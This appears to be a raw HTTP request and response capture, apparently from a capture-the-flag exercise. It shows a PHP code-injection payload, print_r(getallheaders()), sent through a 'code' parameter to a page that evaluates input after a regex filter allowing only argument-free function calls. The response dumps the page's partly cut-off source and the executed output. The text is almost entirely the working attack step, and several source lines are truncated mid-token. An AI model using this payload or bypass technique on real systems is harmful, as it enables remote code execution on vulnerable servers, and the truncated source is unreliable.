 Request
Raw Params Headers Hex
GET /1.php?code=print_r(getallheaders()); HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 09 Jan 2022 09:05:54 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 1474
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</
style="color: #0000BB">__FILE__</span><span style="color: #0
#DD0000">';'&nbsp;</span><span style="color: #007700">===&n
#0000BB">preg_replace</span><span style="color: #007700">(</
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007
#DD0000">''</span><span style="color: #007700">,&nbsp;</span
style="color: #007700">[</span><span style="color: #DD0000">'
#007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&
#0000BB">$_GET</span><span style="color: #007700">[</span><sp
style="color: #007700">]);<br />}<br /></span><span style="co
</span>
</code>Array
(
[Host] =>
[User-Agent] => Mozilla/5.0 (Windows NT 10.0; Win6
[Accept] => text/html,application/xhtml+xml,applica
[Accept-Language] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh
[Accept-Encoding] => gzip, deflate
[Connection] => close
[Upgrade-Insecure-Requests] => 1
)